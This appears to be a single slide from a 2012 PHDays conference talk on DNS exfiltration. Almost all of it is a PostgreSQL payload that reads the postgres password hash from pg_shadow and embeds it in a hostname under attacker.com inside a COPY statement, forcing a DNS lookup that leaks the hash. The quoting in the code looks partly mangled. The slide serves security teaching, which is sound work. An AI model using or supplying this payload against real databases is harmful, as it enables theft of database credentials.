 DNS exfiltration (6)

 PostgreSQL:
    DROP TABLE IF EXISTS table_output;
    CREATE TABLE table_output(content text);
    CREATE OR REPLACE FUNCTION temp_function()
    RETURNS VOID AS $$
    DECLARE exec_cmd TEXT;
    DECLARE query_result TEXT;
    BEGIN
        SELECT INTO query_result (SELECT passwd FROM pg_shadow WHERE 
usename='postgres');
        exec_cmd := E'COPY table_output(content) FROM E''||
query_result||E'.attacker.comfoobar.txt'';
        EXECUTE exec_cmd;
    END;
    $$ LANGUAGE plpgsql SECURITY DEFINER;
    SELECT temp_function();


PHDays 2012, Moscow (Russia)                               May 31, 2012   17
 